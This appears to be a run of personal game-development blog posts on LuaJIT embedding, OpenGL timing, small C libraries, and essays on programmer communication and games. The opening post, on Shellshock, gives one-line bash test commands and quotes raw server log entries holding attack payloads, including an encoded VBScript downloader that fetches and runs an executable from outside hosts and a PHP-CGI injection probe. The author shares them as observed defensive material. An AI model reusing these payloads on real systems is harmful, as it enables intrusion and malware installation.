And even though no one reads this blog, I thought I'd mention a game I'm supporting and excited about called Voxel Quest. It was successfully kickstarter-funded today. Awesome. Check out the voxel quest site.
So, shellshock is going on, and I had one semi-vulnerable machine that had an attack against it.
This is the easiest-to-exploit vulnerability I've ever seen. Assuming someone can access environment variables on your machine's bash, of course.
Here's how to test your local shell for the vulnerability:
env x='() { :;}; echo -n not\ ' bash -c 'echo good'
That will print not good if you're vulnerable, and good if
you're fonz - aka not vulnerable.
There is a variant of the vulnerability which can say good for
the above test but fails this test:
env x='() { (a)=>\' sh -c "echo date"; cat echo
The second test fails - that is, your shell is vulnerable - if it ends with the date being printed.
So I kinda freaked out but not really cuz you know I'm chill and never freak out. But in very chill manner I explored by apache logs and saw a few interesting items:
54.81.253.233 - - [21/Sep/2014:18:08:50 +0000] "HEAD /
HTTP/1.1" 200 251 "-" "Cloud mapping experiment. Contact
research@pdrlabs.net"
122.228.207.244 - - [23/Sep/2014:17:51:16 +0000] "GET
/?search==%00{.exec|cmd.exe+%2Fc+echo%3E22222.vbs+dim+wait
%2Cquit%2Cout%3ASet+xml%3DCreateObject%28%22Microsoft.XMLH
TTP%22%29%3ASet+WshShell+%3D+Wscript.CreateObject%28%22WSc
ript.Shell%22%29+%3ADS%3DArray%28%22123.108.109.100%22%2C%
22123.108.109.100%3A53%22%2C%22123.108.109.100%3A443%22%2C
%22178.33.196.164
%22%2C%22178.33.196.164%3A53%22%2C%22178.33.196.164%3A443%
22%29%3Afor+each+Url+in+DS%3Await%3Dtrue%3Aquit%3Dfalse%3A
D%28Url%29%3Aif+quit+then%3Aexit+for%3Aend+if%3Anext%3ASub
+D%28Url%29%3Aif+IsObject%28xml%29%3Dfalse+then%3ASet+xml%
3DCreateObject%28%22Microsoft.XMLHTTP%22%29%3Aend+if+%3Axm
l.Open+%22GET%22%2C%22http%3A%2F%2F%22%5E%26Url%5E%26%22%2
Fgetsetup.exe
%22%2CTrue%3Axml.OnReadyStateChange%3DGetRef%28%22xmlstat%
22%29%3Aout%3DNow%3Axml.Send%28%29%3Awhile%28wait+and+60%5
E%3Eabs%28datediff%28%22s%22%2CNow%2Cout%29%29%29%3Awscrip
t.sleep%281000%29%3Awend%3AEnd+Sub%3Asub+xmlstat%28%29%3AI
f+xml.ReadyState%5E%3C%5E%3E4+Then%3Aexit+sub%3Aend+if%3Aw
ait%3Dfalse%3Aif+xml.status%5E%3C%5E%3E200+then%3Aexit+sub
%3Aend+if%3Aq
uit%3Dtrue%3Aon+error+resume+next%3Aset+sGet%3DCreateObjec
t%28%22ADODB.Stream%22%29%3AsGet.Mode%3D3%3AsGet.Type%3D1%
3AsGet.Open%28%29%3AsGet.Write+xml.ResponseBody%3AsGet.Sav
eToFile+%22ko.exe%22%2C2%3AEnd+sub%3AWshShell.run+%22ko.ex
e%22%2C0%2C0%3ASet+fso+%3DCreateObject%28%22Scripting.File
systemobject%22%29+%3Afso.DeleteFile%28WScript.ScriptFullN
ame%29+%26+cs
cript+22222.vbs.} HTTP/1.1" 200 751 "-" "-"
185.27.36.67 - -
[24/Sep/2014:00:06:42 +0000] "POST
/%70%68%70%70%61%74%68/%70%68%70?%2D%64+%61%6C%6C%6F%77%5F
%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%6
6%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%
6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69
%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D
%64+%6F%70%65%6E%5F
%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5
F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F
%69%6E%70%75%74+%2D%6E
HTTP/1.1" 404 4058 "-" "Mozilla/5.0 (compatible;
Googlebot/2.1; +http://www.google.com/bot.html)"
209.126.230.72 - - [24/Sep/2014:21:57:42 +0000] "GET /
HTTP/1.0" 200 770 "() { :; }; ping -c 11 216.75.60.74"
"shellshock-scan
(http://blog.erratasec.com/2014/09/bash-shellshock-scan-of
-internet.html)"
93.174.93.149 - - [25/Sep/2014:07:12:43 +0000] "GET
/w00tw00t.at.blackhats.romanian.anti-sec:) HTTP/1.1" 404 496
"-" "ZmEu" 93.174.93.149 - - [25/Sep/2014:07:12:43 +0000]
"GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 483 "-"
"ZmEu" 93.174.93.149 - - [25/Sep/2014:07:12:43 +0000] "GET
/phpmyadmin/scripts/setup.php HTTP/1.1" 404 483 "-" "ZmEu"
93.174.93.149 - - [25/Sep/2014:07:12:43 +0000] "GET
/pma/scripts/setup.php HTTP/1.1" 404 476 "-" "ZmEu"
93.174.93.149 - - [25/Sep/2014:07:12:43 +0000] "GET
/myadmin/scripts/setup.php HTTP/1.1" 404 480 "-" "ZmEu"
93.174.93.149 - - [25/Sep/2014:07:12:44 +0000] "GET
/MyAdmin/scripts/setup.php HTTP/1.1" 404 480 "-" "ZmEu"
93.174.93.149 - - [25/Sep/2014:07:12:44 +0000] "GET
/mysqladmin/scripts/setup.php HTTP/1.1" 404 483 "-" "ZmEu"
93.174.93.149 - - [25/Sep/2014:07:12:44 +0000] "GET
/scripts/setup.php HTTP/1.1" 404 472 "-" "ZmEu"
46.161.41.142 - - [25/Sep/2014:20:02:09 +0000] "GET
/ HTTP/1.0" 200 770 "-"
"masscan/1.0 (https://github.com/robertdavidgraham/masscan)"
I only see one shellshock probe in there - the () { :; }; ping -c 11 216.75.60.74 line, which
looks like a whitehat - aka friendly - check and even includes a referral to this page.
Luckily, I'm running my server on ubuntu which links /bin/sh to dash instead of bash, and dash is not vulnerable. Yay for me :)

I've been testing and trying to speed up rendering block textures. I sometimes draw the directions on each face. Here's what it looks like:

I used git checkout HEAD~<n> to chart
Apanga's fps numbers against
commits over time.

The y axis is in ms per frame, and the orange line is the magic 16.6 ms limit, below which we get 60 fps.
Can you guess where the naughty commit is?
This has been useful!
I recently added LuaJIT to Apanga, and I hit a few speed bumps along the way.
There are some official docs on how to do this near the bottom of
this page,
but I think there are some gotchas worth adding to that.
I hope this note will allow anyone else using the same tools -
Xcode or Visual Studio - to embed LuaJIT without running into
any other trouble spots. I'm also including tips on making sure the
ffi = foreign function interface can successfully call your C functions.
LuaJIT is only distributed as source. On mac, you can simply run make
in the base directory you get upon unzipping the downloaded LuaJIT file.
On windows, I opened VS2013 x86 Native Tools Command Prompt, which
I believe simply runs vcvarsall.bat x86 and gives you the resulting
command prompt. Then cd into luajit's src directory and run msvcbuild.
In either case, you should end up with both a library and an executable, named as such:
| | executable | library | |--------|--------------|----------------------| |mac | luajit | libluajit.a | |windows | luajit.exe | lua51.dll, lua51.dll |
You can immediately play around with luajit by running the executable now.
To start writing C code that talks to Lua, you need
to #include the primary headers:
lua.hlauxlib.hlualib.hThese can all be copied from the src directory of LuaJIT.
On mac, you want to link with libluajit.a. I'm assuming you're ok with
static linking. I did this and was able to use the ffi, in case you're
worried about that.
To set up this linking step in Xcode, click on your
project in the left pane, then on Build Phases in the middle pane,
and expand the Link Binary with Libraries section.
You should see a list of libraries like QuartzCore.framework and
Cocoa.framework. Click the + button at the bottom of this list, click
Add Other... and choose libluajit.a. That sets up the linking.
However, on mac, you also want to add some linking flags. According to the docs on
luajit.org, these flags are only needed if you're building for a 64-bit architecture,
which I'm guessing you are.
From the same screen in Xcode where you set up the linking, click on Build Settings just to the left of Build Phases. Use the search box to search for other linker flags, and then add the flags:
-pagezero_size 10000 -image_base 100000000.
On windows, you'll link directly with lua51.lib which is an import library that
pulls in the dynamic library lua51.dll at runtime. So it's important that lua51.dll
be discoverable by your executable, and an easy way to do that is to put lua51.dll in
the same directory as your executable.
The short version:
Add lua51.lib to Additional Dependencies in your project properties
under Linker > Input.
The long version:
To link with lua51.lib, right-click on your project name in the solution explorer,
which is the pane that lists all your project files. Click on properties.
A dialog box pops up; make sure Configuration Properties is expanded on the left, and
expand Linker under that. Click on Input under Linker, then add lua51.lib to the list in
Additional Dependencies. Be careful not to delete other entries there.
If you'd like, you can add a post-build event from this properties dialog to ensure
that lua51.dll is copied to the same directory as your executable. You can add a command
prompt command to Build Events > Post-Build Event > Command Line that does something like
xcopy "$(ProjectDir)"\luajit\lua51.dll "$(TargetDir)", for example.
I ran into trouble here because of symbol visibility at runtime. Basically, the LuaJIT engine needs to be able to get the memory address of your C functions at runtime based on their names, and sometimes you need to modify your code to make sure the symbols maintain visibility when your app is built.
Specifically:
In Xcode, everything worked beautifully for me in the default Debug configuration.
Then I switched over to Release and suddenly ffi was broken. Xcode has a flag that took
forever to locate that basically hides your symbols in release mode but not debug mode.
You can circumvent that by prefixing your ffi-callable function declarations and
definitions with __attribute__((visibility("default"))). Alternatively, you could
turn off symbol hiding by search for symbols hidden by default under
Build Settings and setting that boolean to No; then all your functions should be
ffi-discoverable without needing to add __attribute__((visibility("default"))).
In Visual Studio, add _declspec(dllexport) before the declarations and definitions
of functions you want to be ffi-callable.
To make this easier in my cross-platform code, I set up the following:
#ifdef _WIN32
#define lua__callable _declspec(dllexport)
#else
#define lua__callable __attribute__((visibility("default")))
#endif
so that a function I want to be Lua-callable is declared and defined like this in my C code:
lua__callable int my_func(int i); // In the header file.
lua__callable int my_func(int i) { // In the source file.
return 3;
}
Please email me if you use this note but have any trouble or if you have any suggestions to make it easier to use!
Have fun!

Here's a cool page on 2d collision detection. I like the page because it has clear animations, it's written in coffeescript, and even better, it's actually written in literate coffeescript. I don't really know what literate coffeescript is, but here it is.
This is a random image from the page to give you a small preview:
I'm learning how to walk.
At least, I'm learning how to make the player walk smoothly in Apanga. It's much more difficult than I expected it to be. I blew through the first three iterations immediately:
Because the blocks in Apanga are conceptually smaller than those in Minecraft, you often don't need to jump, and you'll be walking over blocks constantly. The motion needs to feel nice. The above tricks don't cut it.
In order to improve the current setup, I've put together a small tool in Apanga to record the player's footpath and illustrate where they've been:

See how the yellow line wiggles up and down as the player walked up the block slope? Yea, that's no good. It feels like your head is spazzing out as you walk.
I gotta work on that.
Every once in a while I meander across a cool SIGGRAPH paper. Today I found a whole blog-full, so I thought I'd mention it.
Here are a few screenshots to get a preview:



There are froim Jose Echevarria's blog. Check it out.
I recently added GPU cycle metrics to Apanga. Basically, I measure, in milliseconds, how long it takes on the GPU to render a single frame, and then report both a 60-frame average time, and a 60-frame max time; I want both of these numbers to stay low.
There's a theoretically supported OpenGL call that would be perfect for this. It looks like this:
glQueryCounter(my_query, GL_TIMESTAMP);
This puts an OpenGL command in the queue to record a timestamp on the GPU when that command is hit. It's basically like executing this command:
right_now = time(NULL);
except that glQueryCounter is asynchronously
executed on the GPU - like most OpenGL commands -
so that the time interval you see between two
GPU timestamps is completely independent of the
time interval between when the CPU executes the
two glQueryCounter statements.
(That last sentence is confusing if you don't
know that most OpenGL commands are executed twice
- once on the CPU and then later on the GPU.)
Now we get to the interesting part: the above OpenGL command doesn't work.
It always returns 0.
I thought I was doing something wrong, and it was just my fault for not understanding things correctly. But after much investigation, I'm beginning to suspect it's actually just not implemented by my driver/card combo - and probably is left unsupported on other driver/card combos as well.
Hint 1: The officially documented example code also returns 0 for all timestamp queries.
Hint 2: The closely related GL_TIME_ELAPSED queries
work fine for me, which tells me I have some clue how
to work this stuff.
Hint 3: A number of other people have had the same problem and not been able to solve it.
So, just in case you're stuck trying to use GL_TIMESTAMP
via glQueryCounter, I'd recommend switching over to
running GL_TIME_ELAPSED queries. Some commands are weird and
more involved to use,
but at least they work. (Huh, I think I just figured out OpenGL's
modus operandi in that last sentence.)
I wrote a little library to make it easier to
simultaneously write the mac and windows versions
of Apanga. It's called oswrap
and it's open source.
This library looks smallish, which is always one of my design goals for a library. I think a good library is one that:
The third point is the one that is most often ignored by library developers. It's useful because all abstractions are leaky. If you have a glimmer of understanding what's behind a library, then it all makes a lot more sense - the design, the quirks, everything.
Good code is about finding simplicity, not hiding complexity.
Check out the library here.
A few days ago, I encountered some strange behavior. Whenever I typed anything on my laptop, the typed string would come out in reverse. If I typed "hello" the string would appear as "olleh".
My laptop had been working fine just a few moments earlier. I clicked into settings to see if I had somehow accidentally switched to some right-to-left language setting, but I hadn't. I tested a couple different apps and the effect was visible in all of them - it wasn't app specific.
I scratched my head and stepped back from my laptop to think about it. I walked over to pet my cat, Zorro, who had not long ago jumped up to relax on a nearby surface.
He was lounging comfortably on my bluetooth keyboard.
On the the left arrow key.
Notes on a communication culture that denies our humanity
Imagine visiting an alien planet that is much like modern Earth. Its denizens are humanoid. They love music and stories. Their technology supports things like newspapers, trains, and building complex architectural feats. Their culture includes a reverence for well-organized education and an impressive system of medical care and research. Yet, despite their other advances, they have yet to discover electricity.
No computers, no internet.
No video games.
I think our modern programming culture has an egregious missing piece like this society's missing electricity. What we're missing is an appreciation of great everyday communication skills.
This might just be the easiest way to improve yourself as a programmer because the first steps you can take are simple and greatly rewarding. In the long run, though, it may also prove to be one of the hardest because it's a surprisingly deep and nuanced subject.
Coder-to-coder communication, not coder-to-cpu, is the currency of programming.
It's easy to think about programming as telling the processor exactly what to do. When I'm actually coding, and not designing or talking or emailing or commenting, that's what I focus on - the precise steps that will be followed.
Stepping away from the trees, the forest is the experience of the end user. Certainly, the goal of programming is to solve a specific problem for the user, right? So where do coder-to-coder communications fit in?
The reality is that programming is an ongoing process. An economy is an ongoing exchange of goods and services - it doesn't end. There is no ultimate state where each person has received everything they want, and the economy is dismantled. Similarly, a useful codebase evolves, and that evolution itself is what programming really is - not a means to some theoretical snapshot of perfect source.
The only thing flowing between the agents of this process are noisy, undervalued communications.
It's often hard for programmers to appreciate the value of improving their communication skills. A few things can get in the way:
Finally, and perhaps most significantly, developers tend not to talk about communication skills outside of HR-related events like interviews and performance reviews. What percentage of programming articles you've read were focused on this topic?
In a sense, it's tradition to de-emphasize good communication skills.
Another unspoken tradition among programmers is to pretend we don't have ugly emotions like anger, jealousy, or feeling protective of your code.
Imagine saying "I don't want to change this code because I feel attached to it." It feels awkward. It's weird to speak openly of the ugly emotions.
We have an ideal software engineer in mind, one who only experiences good emotions like excitement, curiosity, or a desire to be helpful. For some, the scorn of criticism is also admired or emulated - but I'll talk about criticism later. We hide the ways we're different from this ideal engineer. Feelings are delicate if we suggest a peer has an ugly emotion.
Yet everyone regularly experiences a wide range of emotion. It's natural. Maturity comes not from emotional changes, but from changes in the way we anticipate or respond to our feelings. When emotions are playing a large role in what we want, the most mature reaction is not to ignore them but to be aware of them, and respond with complete self-honesty.
It's extraordinarily useful to be aware of your own feelings. This is surprisingly difficult. Our most natural behavior while communicating is to respond directly to our feelings, rather than analyzing them before expressing anything. We don't usually think, "I'm going to say this next bit because I'm angry." It's something we can get better at with effort.
Even more difficult is to be respectful of others' emotions. When trying to guess how they feel, we have strictly less information than they do. Misunderstanding another person's feelings can be as bad as ignoring them - and even if we get it right, many people perceive the topic of their emotions as inappropriate.
It would be nice if coder culture accepted openly discussing emotions. The rationale of this taboo seems to be that the logical optimization of code has nothing to do with how you feel - but this denies the nature of programming as an ongoing collaborative process. Happy, positively motivated developers are more productive than disgruntled ones. Like bugs in code, feelings perceived as negative are inevitable. Instead of a protocol of denial, it's ultimately more productive for a culture to explicitly address such difficulties.
However, cultures do not change overnight. For now, coders who want to address a peer's feelings tread on dangerous ground. It is far easier if the peer initiates the topic. If you know them well, you could try to asking them how they feel, putting the question in the context that you'd like to understand their perspective without judgment. People feel more aligned with you if they see that you understand how they feel and why they feel that way. This is a great step toward productively addressing negative feelings.
Other forms of communication are strongly detached from human emotion - but still critical. Specifically, let's consider communication in the form of code readability and maintainability.
When I aim for readable code, I think in two steps:
Good function and variablenames are paramount. To get a sense of the standards you might apply, I recommend Apple's naming convention guide. For example, function names should be verbs by default. Class names should be nouns. Avoid words with low specificity such as "object."
Some languages, such as Java, and occasionally Objective-C, tend to enable ridiculously long names. Java has the infamous
InternalFrameInternalFrameTitlePaneInternalFrameTitlePane
MaximizeButtonWindowNotFocusedState
while Objective-C has
willAnimateSecondHalfOfRotationFromInterfaceOrientation
among others. I think this is a mistake. Name clarity and length must be balanced. I would prioritize shorter names if I started typing something over 25 characters.
Function and file length are also strongly correlated with code readability. Files over 1000 lines, as a rough rule of thumb, could probably be split up. Functions over, say, 40 lines or so are candidates for refactoring.
It's also nice to have consistency in style elements such as indentation, line lengths, or capitalization. Google's C++ style guide is a great example of what can be standardized in a codebase.
After trying to make comments unecessary, the next step is to fill in the inevitable missing details with human-friendly remarks.
Comments add length to your files and, written poorly, add maintenance cost to changing code. The goal is to comment in a way that makes code changes easier. A bad comment duplicates the working details of the code - this is a problem since minor code changes require the comment to be updated. It becomes easy for the comment and code to reflect different things.
Briefly describing the high-level functionality of a block of code is great when the name does not tell the whole story. Some example high-level descriptions are "encapsulates our custom network protocol" or "module that compresses natural language strings." These descriptions are likely to remain relevant after many changes to the underlying code.
Some code is hard to make self-explanatory. A calculated size may require a non-obvious +1 at the end to avoid an off-by-one error; or some conceptually-easy operation could be performed in a complex manner as a bug workaround, or for performance reasons. It's easy to imagine a future coder looking at these cases and thinking, "why is this like this?" Such cases are excellent for short explanatory comments.
Comments exist only to improve the evolution of the code toward the ultimate end-user experience. They are only as good as they are readable and useful with minimal maintenance cost. Keeping this in mind, abbreviations, bad grammar, and sentence fragments can easily be detrimental to a good comment. I'm happiest working in a code base commented with clear, concise, and complete sentences.
Since beautiful code is a topic dear to my heart, I want to mention a virtually abandoned idea called literate programming. The idea is to write a single file that compiles out to separate pieces: one for human-only consumption as documentation, and the other for machine-only use as the running code. This hasn't caught on - probably because it adds a large chunk of engineering time to meticulously document the entire code base, and this doesn't make sense for most code bases. If this idea intrigues you, I recommend Donald Knuth's book Literate Programming. Despite its title, the book doesn't focus completely on literate programming, but rather talks about high-level questions of what makes code readable and maintainable. It imbues a heightened respect for how much skill one can gain in this area.
There's a tricky paradox in the traditional protocols of programmer explanations. If you under-explain an idea, the listener will need to put effort into filling in the missing details. If you over-explain, you're at grave risk of insulting the listener.

The paradox is that there's no realistic way to provide an explanation that at once provides all the information the listener needs, yet also avoids redundancy with what the listener already knows.
It would be nice if we could be more tolerant of slight over-explanations. Right now, we expect explanations to focus on information we don't know, so that any extra information hints to the listener that their knowledge is undervalued. Deeper than this idea is the sense that it's embarrassing not to know things. It's as if the ideal engineer is somehow done with learning forever.
Despite this paradox, there are steps you can take to minimize the damage of under- and over-explanations.
The first step is simply being considerate of the listener's perspective. If you're worried you might be over-explaining, ask a judgment-free question. Instead of asking, "You know jQuery, right?" you can ask, "Do you mind if I show you some things in jQuery?" The second form of the question accomplishes these goals when compared to the first:
As a listener, you can avoid being offended at over-explanations, and be brave in asking ignorance-revealing questions. In our graph, this means moving the red "feels condescending" curve a little to the left, so that it takes more over-explaining to bug you. This shift fosters productivity by reducing the amount of information that was left out of a discussion.
Ignorance-revealing questions are hard to ask because programmers, particularly in online discussions, can be harsh.
It's tempting for me to think, "People who write mean comments are jerks, and that's not me." But it's not constructive for me to dismiss a problem just because I don't cause it - and, to be deeply honest, such a thought is likely to be rationalized denial. I probably fall prey to the same pitfalls of human nature that motivate bad online behavior, even if it is to a lesser degree than others.
In other words, you can probably benefit from understanding mean behavior even if you're already nice.
Saying something critical makes the speaker sound smart. They sound as if they know more about the subject than whatever is being criticized.
But they often don't.
Creating is far more difficult than criticizing. It's another world. It's easy to forget this when we see a criticism that sounds insightful. The critic reaps an easy reward in the form of a reputation boost. Kids pick up on this phenomena early and some of them turn into bullies. There's not as much difference between kids and adults as we like to think.
What are the unhealthy motivations of a harsh critic?
I think many critics subconsciously express themselves for the expected reputation boost. In other words, they criticize for the sake of how their audience perceives them. The nature of this "audience" is abstract. The audience could be "the internet" if they're commenting publicly, or the audience could be theoretical, if the critic is criticizing in notes to themselves. The audience could even be the subject of the criticism - human nature does funny things, and receiving criticism doesn't exclude us from bestowing respect on the source of our negative feedback.
I suspect there are other, less direct, motivations for overly-harsh criticism. Since programming culture is steeped in this behavior, community members could simply be emulating others. In society at large, there are some archetypical personalities that associate brilliance with emotional vitriol. For example, consider Hugh Laurie's character House or Benedict Cumberbatch's Sherlock. I can imagine programmers looking up to their brilliance and, perhaps subconsciously, viewing such a personality as one worth pursuing.
Some negative feedback is ultimately a good thing. Sometimes things can be improved, or better decisions can be made by being aware of useful criticisms. Negative feedback is good when it's actually helpful and delivered well.
Start by understanding your own motivations and how your feedback is likely to be received. Imagine receiving the feedback yourself, either as the subject or as a third party. What parts of your message are most likely to help the listeners, and which can be left out?
A negative message is easier to receive when it's less personal and less general. For example, let's say that Bort introduced a security flaw into an SSL library. It would be bad to call it "Bort's bug," and talk about how "Bort always skips code reviews," as these are personal or generalize a single incident into an ongoing trait. Instead, focus on the fix, the consequences, and what can change to avoid similar mistakes in the future. It's good if Bort is privately made aware of the consequences of his actions and how to avoid future mistakes - but there's not a clear benefit to associating negative emotions with him beyond this.
A negative book review was recently posted to hacker news. Some commenters felt the review's tone was overly harsh, and a small debate on the tone of feedback ensued. I'd like to address the perspectives of three particular comments that defend the practice of harsh criticism (at least for this review):
Sorry, but I have a right to an emotional reaction to your content and a right to describe it, especially if the reaction is grounded in objective technical reality.
This perspective shifts the emphasis from what is the most helpful behavior to a question of what behavior is allowed. It's true that harsh criticism is allowed. Any author does have a right to express it, and may consider it an honest expression of their reaction. The perspective of this post, however, is to improve ourselves, reaching beyond what we're allowed to do into the realm of how we can be most productive.
Another comment from the discussion thread:
In the case of this review, I would say [the reviewer]'s tone is appropriate, because security is Serious Business.
The commenter is proposing that a serious subject justifies a harsh tone. The implication is that negative consequences may occur if the review were less harsh. Specifically, readers of the review may not realize how serious the topic is, and make security mistakes because the review was not harsh enough in tone. That reasoning sounds silly when spelled out. Expressing the gravity of a topic is independent of a condescending tone.
Let's finish by looking at one more comment that downplays the importance of being nice:
Could [the review] have been worded more kindly? Of course. Do I care? Not at all... It was informative and useful. The tone was just fine.
This last perspective is one I have seen many times - the idea that being right justifies being callous; or that expressing information is the only goal of communication, without regard to emotional impact.
But the goal of communication is to move forward - to make improvements, decisions, and get things done. These are positive actions taken by humans, and humans are fundamentally driven by emotion. To deny this fact is to deny our humanity.
The hacker news quotes are from this discussion thread.
Lately I've been working on a couple pure C libraries.
They're both up on github.
First is cstructs, which provides an array, a list and a map. The array is a contiguous array in memory, while the list is a singly-linked list. These data structures are insanely useful for building other things; they somewhat replace things like Python's list and dict structures.
The other project is
msgbox,
which is a wrapper around C's standard networking commands.
I took a look at 0MQ and know about libuv as alternatives, but
I chose to build my own. 0MQ doesn't do udp and is more about
reliability than about fault-tolerance. Udp support is critical
for the game server I'm building. libuv looks cool, but there's
a lot to it, and I can be maximally efficient with only a little.
Well, there's more to that story. The bottleneck with msgbox
will be (when you run a server with thousands of simultaneous
tcp connections) the use of poll in the run loop. It is
nonblocking (when you set timeout=0), but poll has a known
issue of being slow for tons of open connections.
However, I like working with very small interfaces.
msgbox.h declares 13 functions for the entire interface;
it's 100 lines long (for now).
libuv's main header, uv.h, defines 205 functions over
2256 lines.
There's great value in using small libraries - libraries that you understand completely. In fact, I think this is one of the most underrated considerations in choosing libraries. Clarity through design, focus, and - perhaps indirectly - size.
Getting back to poll having potential speed issues,
I plan to eventually wrap epoll within the same interface.
If that works out, then msgbox users can have their
small-library cake and eat their fast-library icing, too.
I was going to mention why I'm putting effort into using pure C when these are somewhat solved problems in other languages. That's a story for another post.
Do you want to play games like comics, or like novels?

A few weeks ago I started building a massive-scale game that I've been planning for a long time. It's an ambitious project that I can't wait to release - but I'm unsure what non-game developers would think of my goals. There seems to be a stigma around people with a life-long love of video games. Perhaps people imagine a maturity-stunted, ambition-free slacker playing mind-numbingly predictable games in most of their free time. I'm afraid video games, as an industry, may have earned itself a poor reputation along these lines, and I want to offer another perspective on what good games can mean.
Let's look at games as a way of expressing an idea; I want games to be a category alongside movies, books, or songs.
Different categories have earned their own set of expectations. If I know someone loves to read books, I think of them as intelligent and willing to spend time alone. If I know someone loves art films, I think they have an artistic sense that they cultivate; if they love movies featuring explosions, I think of them as enjoying easy entertainment.
Comic books are an interesting case. Their stories are often in the superhero genre. Something horrible happens to some poor sap. They realize they have a way to change the world. And then, against great odds, they do change the world on a massive scale.
The superhero genre is so tightly tied to comic books that they're almost synonymous. This is interesting because there's nothing about comic books that requires their stories to be about superheroes.
Let's move over to games. This is the newest category of expression we're looking at. It, too, tends to be tied to a small number of genres such as first-person shooters or role-playing games. However, I think games have more in common with movies than comic books. Many well-known games are built or published with large budgets with predictable style and narrative elements. Yet there's an energetic, indie-driven subcategory where originality and creativity rule. I think of myself as part of this burgeoning movement.
But there's more to the story.
The music industry is full of talented, hopeful souls - and broken dreams. Making money with games has a few things in common with making music. Great music is made for its own sake, out of love for what is being made. Music and games are both popular and easy to daydream about. Games form an unusual niche in software development - a niche with such great supply of passionate developers that it can afford to treat them poorly.
Game studios generally don't care about sustainability because so many game creations are one-hit wonders. Turnover is high and fresh blood is cheap. Like recording studios, there's no balance of power between the money and the end-workers.
When I think of the negative perceptions of game-lovers, I think about the tired genres of comics, the originality-sapped movie industry, or the overworked, poorly-managed world of big-publisher game studios.
What's more important than these stereotypes, though, is the fact that games can be meaningful. Graphic novels can feature rich, dynamic characters; movies can burst with imagination; and music, even sung by starving string-pluckers, can reach the hidden corners of your heart.
All of this is a prelude to books - a form of expression that shines through its imperfections.

Writing a book is neither easy nor likely to be profitable. If it's any good, it takes a singularity of vision together with creativity, passion, and sustained discipline.
Books are not always good. Quite the opposite, in fact. If you chose a book at random at your local library, you'd probably be bored or disappointed. Like any expression of ideas, few are truly great.
Despite these shortcomings, I love the analogy that can be drawn between games and books. In fact, to me, this connection is what captures the meaning of games.
Books, more than movies, have a culture of defying genres. Unlike movies, I don't think there is a cohort of lexical executive producers pulling strings to pay for committee-designed, franchise-fueled book factories. Rather, the world of novel-writing has plenty of room and appreciation for creators who stray far from the beaten path.
It is the consequence of this culture of freedom that matters. Books speak to people. Reading a good book isn't time wasted. A good book brings to life a shared human experience. It brings to our life a story that finds us, and in some small way, that moves forward our perception of the world. What is life beyond a stream of stories given meaning by how they are shared with those around us?
In this way, I see a largely untapped potential for games as expressions of ideas. Like books, I believe the game industry itself can foster a culture of innovation. The growth of indie games could be the beginning of such a change.
The biggest difference between today's gaming culture and the future I hope to see is in the perception of what games mean.
In today's culture, when a designer sits down with a new game in the twinkle of her eye, she asks herself questions like:
Those are important questions. But they don't have to come first. These questions don't lend themselves to a perspective of exuberant freedom. These aren't the questions writers of great books start with.
I propose that makers of games can uplift their expectations and the very art of game-making itself. Perhaps we can think of ourselves as artists, conveyers of experiences profound. Perhaps we can build games by asking ourselves first, and last - as I imagine authors of great books did, consciously or not -
What can I give to the world?
This article is cross-posted on medium.
My game library has been growing lately:

I plan to read some of each of these - anything that will help me build Apanga. I'm starting to realize why it's a bad idea to write your own game engine. There are an insane number of nooks and crannies to get your coder-brain lost in.
Honestly, I'm still on the redbook.
The question raised by Flappy Bird
Indie developer Dong Nguyen recently had something of a live-tweeted crash-and-burn following harsh criticism over his game Flappy Bird. Folks claimed he copied gameplay and art from other games. The impression of these articles was that Dong had done something wrong.
I personally find Flappy Birds addictively challenging. It gets some things right: It feels like it should be easy. It feels like, once you get it, you'd be great at it. The controls and visuals are dead simple yet consistent and catchy. And it's ridiculously easy to start a new game when you die.
I used to believe that popular games always deserved to be so. I changed my mind when I saw the popularity of compulsion-based games that don't add much fun to players' lives. But I still believe that popularity is more than luck - and that there's more to Flappy Bird than randomly copied ideas.
Which brings us to the question:
When is it ok to build a game the clearly takes elements from others?
My gut feeling is that Dong did nothing wrong in creating Flappy Bird. The art is Mario-inspired, but he isn't selling it as Mario. The game mechanic is simple and old. Looking at all games, every major genre comes with its own built-in mechanic. Did Halo only copy the game mechanics of Quake? Is every platformer derivative of Mario? I don't think anyone would make that claim.
Let's jump into the perspective of a student. From here, learning seems not only acceptable, but virtuous. It's silly to throw away the lessons of past successes. How is learning different from copying?
In the case of academic research, one major distinction is that researchers want you to copy their efforts. They don't think of it as copying. To them, their purpose is to add to the cumulative sum of human knowledge. Each time you copy something useful that a researcher has published, you effectively confirm the work's value. It's win-win-win - I win, the researcher wins, and the game-player wins (since obviously what I'm doing is making a game; what else is research for?).
